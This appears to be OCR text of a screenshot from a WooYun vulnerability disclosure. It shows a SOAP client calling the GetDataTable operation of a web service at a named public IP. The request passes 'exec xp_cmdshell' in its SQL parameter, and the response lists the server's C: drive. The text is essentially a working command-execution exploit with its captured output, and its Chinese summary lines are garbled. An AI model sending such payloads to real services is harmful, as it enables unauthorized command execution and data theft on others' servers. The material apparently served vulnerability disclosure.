 WSDL URL: http://211.160.74.133:82/MainService.asmx?WSDL Import
Editor WSDL Structure WSDL
Service: MainService Port: MainServiceSoap Operation: GetDataTable Send HTTP Editor
Request SOAP
Operation GetDataTable
sql [string] exec xp_cmdshell 'dir c:\'
Response Structured Data
msdata:rowOrder="10"><output>2013/08/14  09:24    &lt;DIR&gt;          hp</output></data><data diffgr:id="data12" msdata:rowOrder="11"><output>
2013/08/14  09:55    &lt;DIR&gt;          inetpub</output></data><data diffgr:id="data13" msdata:rowOrder="12"><output>2013/09/04  15:49    &lt;
DIR&gt;          Program Files</output></data><data diffgr:id="data14" msdata:rowOrder="13"><output>2013/09/04  15:55    &lt;DIR&gt;
Program Files (x86)</output></data><data diffgr:id="data15" msdata:rowOrder="14"><output>2013/08/14  09:23             1,768 smh_installer.log
</output></data><data diffgr:id="data16" msdata:rowOrder="15"><output>2014/11/05  15:50         6,282,752 ttsf20141104.bak</output></data><data
diffgr:id="data17" msdata:rowOrder="16"><output>2013/08/14  09:56    &lt;DIR&gt;          Users</output></data><data diffgr:id="data18"
msdata:rowOrder="17"><output>2013/08/15  11:25    &lt;DIR&gt;          Windows</output></data><data diffgr:id="data19" msdata:rowOrder="18"
><output>               5 涓 枃浠?      6,841,758 瀛楄妭</output></data><data diffgr:id="data20" msdata:rowOrder="19"><output>               8
涓 洰褰?103,088,558,080 鍙 敤瀛楄妭</output></data><data diffgr:id="data21" msdata:rowOrder="20" />
</NewDataSet></diffgr:diffgram></GetDataTableResult></GetDataTableResponse></soap:Body></soap:Envelope>
Look for: XML
Activity Window
www.wooyun.org
11.22 18:06.52, Populate tools bar ...